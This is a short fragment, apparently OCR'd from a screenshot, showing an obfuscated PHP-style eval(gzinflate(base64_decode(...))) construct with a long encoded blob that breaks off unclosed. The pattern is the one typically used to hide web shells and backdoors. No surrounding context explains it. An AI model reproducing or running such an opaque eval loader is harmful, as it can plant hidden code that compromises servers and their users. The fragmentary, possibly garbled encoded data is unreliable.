
eval
( 
/* No Expiration */
 gzinflate(base64_decode(
V7P56/19bfjyV6rgYD9+VyHmn8nmHa3eupmWDymW8yXoC76frZ
EMitSlN0CjKAmRJEvQ61VvJasz0bDi7myLOz/C6f0A01DxbWQ8
R43Sk24RaxSWMScAcgWARRWxhUbk1mJtOEUHwNDSPY6nolQydE
BHCfLzLK+WaTjlB8AVG/w6moFAIo1qq6ZniwJWVY8SgYzOtwj8
LpL2UFHZ/QR+lrdoDKb2uW+KFXx74boU7oEta9VuGyWFD1QBoF
ApD6YIgOr40DX4injnxo/3MQoB1IKWyNE0e+lGPfGdNBsaUpzs
tM5s4XyVQVlxEiHrJhAQc4RJXSTnlr4a5YDIrVwy9v2MlO0I9K
7I+FMGvAILr08TM/gP5JoKfteSwqxq+mS6hx9Hbrok7S9Q9E8/
RtbVHqIy1fwtI1GHtjRcBGkEGRDHIC68uik/Dlf0ieCLB4tMQV
EtED+2YZEXY2xwpO5Q7qMuMbgOwdetUbE8FancBB9wuzL975Wc
StlLvZI/kOmnKFy1cTJLmq5nPFgotRHxiBsEXxm1L2WOhMrDZX
Uih5H2t4ua7X8R9KM+q8J8sNVPiaALF+oVKXBBe2L62rgOjOdI
8x2OMhLBWm6Vc5A1fTcEf5l8x1ZOqPIPteeCJv1djhLjjIE121
Z/HHh3xfK+sfrz+m/Vaojl8uILwyMql+abBfaNbIR5sOI2zi/D
JI1fJOCRx/Yswlz1viqbnPYpPuVlLkfsWfIZvM4zWvn+aoehYf
C66ndqj1csBpeNN7JidBS+FAwWXYFPOZeHgTAv7A2HygaLJ9gL
pFN8C4BZcs7ynTsvn+AFMbk/v2I8c7qBv+i96pZvx12036ZHvV
FIjzcsbUOSbLPcKd8GYuELNug5XvdbR3CTeAa7t0TAssh8NVTF
TXONbLuEQ+Q6vDs5UK5JVM+X8HMV5B0d89KL+WFam10C6iUxi/
Nv7HH8UlcRSHOjEqnl/m7OeEbY7yJWY6Wc3iD1HzIqT2nSVxdy
3+no6iccnIVP4KuPOi6lkqzGM6wWdxyPEQUrP9NyvjYIf/fXsN
IAMZpD4EczuiFSpKkc0smN6v/tGdseX8uivkUJXBuOvtlqw388
XrRoVVcDlZ2PaobT/LE+Fh/cJgmA1oH1IrYlOOFDvH5cGy+zNr